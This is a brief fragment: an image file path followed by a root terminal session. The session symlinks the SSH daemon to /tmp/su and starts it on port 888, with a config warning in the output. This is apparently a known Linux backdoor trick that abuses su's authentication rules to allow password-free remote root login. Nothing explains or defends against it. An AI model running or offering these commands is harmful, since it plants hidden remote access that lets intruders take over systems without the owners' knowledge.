 [root@localhost ~]# ln -sf /usr/sbin/sshd /tmp/su
[root@localhost ~]# /tmp/su -oPort=888
/etc/ssh/sshd_config line 44: Deprecated option RSAAuthentication
[root@localhost ~]#